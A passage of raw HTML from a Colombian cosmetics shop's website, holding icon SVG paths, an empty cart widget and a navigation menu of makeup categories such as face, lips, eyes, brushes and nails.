fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
